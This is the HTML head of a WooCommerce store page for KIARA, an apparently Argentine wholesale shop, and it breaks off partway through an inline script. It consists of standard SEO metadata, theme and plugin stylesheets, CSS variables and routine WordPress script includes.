

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kiaraweb.com.ar/tienda/
body_size: 164230
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.0 (Yoast SEO v25.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tienda - KIARA</title>
	<link rel="canonical" href="https://kiaraweb.com.ar/tienda/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tienda" />
	<meta property="og:url" content="https://kiaraweb.com.ar/tienda/" />
	<meta property="og:site_name" content="KIARA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kiaraweb.com.ar/tienda/","url":"https://kiaraweb.com.ar/tienda/","name":"Tienda - KIARA","isPartOf":{"@id":"https://kiaraweb.com.ar/#website"},"datePublished":"2022-06-07T00:28:31+00:00","breadcrumb":{"@id":"https://kiaraweb.com.ar/tienda/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://kiaraweb.com.ar/tienda/"]}]},{"@type":"BreadcrumbList","@id":"https://kiaraweb.com.ar/tienda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kiaraweb.com.ar/"},{"@type":"ListItem","position":2,"name":"Tienda"}]},{"@type":"WebSite","@id":"https://kiaraweb.com.ar/#website","url":"https://kiaraweb.com.ar/","name":"KIARA","description":"Mayorista","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kiaraweb.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="KIARA &raquo; Feed" href="https://kiaraweb.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="KIARA &raquo; Feed de los comentarios" href="https://kiaraweb.com.ar/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kiaraweb.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkiaraweb.com.ar%2Ftienda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kiaraweb.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkiaraweb.com.ar%2Ftienda%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://kiaraweb.com.ar/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kiaraweb.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kiaraweb.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.6.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='fpf_front-css' href='https://kiaraweb.com.ar/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=2.9.3.69' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://kiaraweb.com.ar/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1748055627' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: rgb(0,0,0); --color-fb-button-background-hover: #595A5A; --color-tw-button-background: rgb(0,0,0); --color-tw-button-background-hover: #595A5A; --color-pr-button-background: rgb(0,0,0); --color-pr-button-background-hover: #595A5A; --color-em-button-background: rgb(0,0,0); --color-em-button-background-hover: #595A5A; --color-wa-button-background: rgb(0,0,0); --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: rgb(0,0,0); --color-fb-button-background-hover: #595A5A; --color-tw-button-background: rgb(0,0,0); --color-tw-button-background-hover: #595A5A; --color-pr-button-background: rgb(0,0,0); --color-pr-button-background-hover: #595A5A; --color-em-button-background: rgb(0,0,0); --color-em-button-background-hover: #595A5A; --color-wa-button-background: rgb(0,0,0); --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://kiaraweb.com.ar/wp-content/plugins/woo-product-bundle-premium/assets/css/frontend.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='urna-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id=' wc-bulk-variations-frontend_table-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-bulk-variations/assets/css/frontend/wc-bulk-variations-frontend_table.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='urna-template-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/template.css?ver=1.0' type='text/css' media='all' />
<style id='urna-template-inline-css' type='text/css'>
.vc_custom_1663200510158{padding-left: 15% !important;}.vc_custom_1663199582453{padding-left: 15% !important;}.vc_custom_1663199604558{padding-left: 15% !important;}.vc_custom_1663197628765{padding-top: 5% !important;}.vc_custom_1663199522006{padding-top: 5% !important;}.vc_custom_1663198859232{padding-top: 5% !important;}
/*# sourceURL=urna-template-inline-css */
</style>
<link rel='stylesheet' id='urna-skin-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/skins/fashion-v3/type.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='urna-style-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/style.css?ver=1.0' type='text/css' media='all' />
<style id='urna-style-inline-css' type='text/css'>
:root {--tb-theme-color: #000000;--tb-theme-color-hover: #000000;--tb-theme-bg-buy-now: #000000;--tb-theme-bg-buy-now-hover: #000000;}:root {--tb-text-primary-font: Poppins, sans-serif;}.site-header .logo img {max-width: 140px;}.site-header .logo img {}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 65px;}.mobile-logo a img {}.woocommerce .product .product-block span.onsale .saled,.woocommerce .product .product-block span.onsale .featured {line-height: 22px;min-width: 46px;}}.woocommerce .product span.onsale > span,.image-mains span.onsale .saled,.image-mains span.onsale .featured {}/* Custom CSS */@media (max-width:767px){#message-purchased {display: none;}}.woocommerce-Price-amount {color: #ce958c;}.tbay-addon-categories .item-cat {padding-top: 30px;}.label {color: #000000;}.tbay-addon .tbay-addon-title, .tbay-addon .tbay-addon-heading {color: #777;}.tbay-footer .tbay-copyright {color: #ffffff;}.table.wc-bulk-variations-table .stock-status {display: none;}.div.wc-bulk-variations-table-wrapper {width: 70%;}table, .wcv-table, .table {width: 53%;max-width: 100%;}table.wc-bulk-variations-table .amount:not(:first-child) {display: none;}.single_add_to_cart_button .button .alt .disabled .wc-variation-selection-needed {color: #ce958c;}.product-block.v1 .caption>.rating.no-rate {display: none;}.posted_in{display:none !important}.tagged_as{display:none !important}.singular-shop div.product .product_meta>span {line-height: 3px;margin-bottom: 13px;}.pum-theme-23097 .pum-container, .pum-theme-hello-box .pum-container {border-radius: 30px;border: 5px solid #1f1f1f;}@media (min-width: 1024px) { .tbay-addon-categories .cat-name {} }@media (min-width: 768px) and (max-width: 1023px) {.tbay-addon-categories .cat-name {} }@media (min-width: 481px) and (max-width: 767px) { .tbay-addon-categories .cat-name {} }@media (max-width: 480px) { .tbay-addon-categories .cat-name {} }
/*# sourceURL=urna-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/assets/fonts/font-awesome/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='font-tbay-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/material-design-iconic-font.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/magnific-popup.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='urna-child-style-css' href='https://kiaraweb.com.ar/wp-content/themes/urna-child/style.css?ver=2.3.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.9" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://kiaraweb.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://kiaraweb.com.ar/wp-admin/admin-ajax.php","root":"https://kiaraweb.com.ar/wp-json/","nonce_wp_rest":"0c0243460d","nonce_ajax":"e69eb8a97a"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
